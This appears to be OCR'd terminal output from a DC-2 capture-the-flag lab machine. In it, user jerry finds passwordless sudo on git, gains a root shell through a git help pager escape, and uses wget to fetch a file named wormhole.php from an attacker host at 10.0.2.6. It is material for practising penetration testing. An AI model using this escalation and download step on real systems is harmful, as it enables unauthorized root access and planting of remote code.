 jerry@DC-2: /home/tom
root@kali: /var/www/html
jerry@DC-2: /home/tom
Password:
jerry@DC-2:/home/tom$ sudo -l
Matching Defaults entries for jerry on DC-2:
    env_reset, mail_badpass,
    secure_path=/usr/local/sbin\:/usr/local/bin\:/usr/sbin\:/usr/bin\:/sbin\:/bin

User jerry may run the following commands on DC-2:
    (root) NOPASSWD: /usr/bin/git
jerry@DC-2:/home/tom$ sudo git help add
man: can't set the locale; make sure $LC_* and $LANG are correct
/bin/bash: bin/bash: No such file or directory
!done  (press RETURN)
root@DC-2:/home/tom# ls
flag3.txt  usr  wormhole.php
root@DC-2:/home/tom# mv wormhole.php prova.txt
root@DC-2:/home/tom# ls
flag3.txt  prova.txt  usr
root@DC-2:/home/tom#
root@DC-2:/home/tom#
root@DC-2:/home/tom# wget http://10.0.2.6/wormhole.php
converted 'http://10.0.2.6/wormhole.php' (ANSI_X3.4-1968) -> 'http://10.0.2.6/wormhole.php' (UTF-8)
--2020-04-10 01:46:05--  http://10.0.2.6/wormhole.php
Connecting to 10.0.2.6:80... connected.
HTTP request sent, awaiting response... 200 OK
Length: 0 [text/html]
Saving to: 'wormhole.php'

wormhole.php                     [ <=>                                           ]       0  --.-KB/s   in 0s

2020-04-10 01:46:05 (0.00 B/s) - 'wormhole.php' saved [0/0]

root@DC-2:/home/tom#